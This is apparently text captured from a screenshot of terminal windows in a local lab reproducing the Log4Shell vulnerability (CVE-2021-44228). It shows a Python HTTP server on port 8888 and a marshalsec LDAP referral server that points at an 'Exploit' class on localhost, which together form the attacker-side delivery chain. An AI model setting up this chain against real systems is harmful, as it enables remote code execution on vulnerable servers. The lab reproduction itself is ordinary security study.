 OPEN FILES
untitled
CVE-2021-44228-Apache-Log4j-Rce — sky@skymbp — ..che-Log4j-Rce — -zsh — 96×32
# sky @ skymbp in ~/Desktop/web-sec/POC/log4j/CVE-2021-44228-Apache-Log4j-Rce on git:main x [17:
52:29]
$
CVE-2021-44228-Apache-Log4j-Rce — python3 -m http.server 8888 — python3 — Python -m http.server 8888...
# sky @ skymbp in ~/Desktop/web-sec/POC/log4j/CVE-2021-44228-Apache-Log4j-Rce on git:main x [17:52:
32]
[$ python3 -m http.server 8888 ]
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
marshalsec — java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar — java — java -cp target/marshalsec-0.0.3-S...
# sky @ skymbp in ~/Desktop/web-sec/POC/log4j/marshalsec on git:master x [17:53:07]
[$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1]
:8888/#Exploit"
Listening on 0.0.0.0:1389